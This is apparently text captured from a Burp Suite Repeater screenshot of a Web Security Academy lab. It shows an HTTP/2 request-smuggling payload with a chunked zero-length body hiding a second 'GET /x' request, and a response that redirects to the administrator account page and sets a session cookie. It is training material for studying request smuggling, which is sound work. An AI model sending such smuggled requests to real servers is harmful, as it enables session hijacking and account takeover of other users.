 Send Cancel < > Follow redirection Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 POST / HTTP/2\r \n
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net\r \n
3 Transfer-Encoding: chunked\r \n
4 \r \n
5 0\r \n
6 \r \n
7 GET /x HTTP/1.1\r \n
8 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net\r \n
9 \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=hTi7sNuudeR99YHcsm3l3xa3zKDAWqEB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3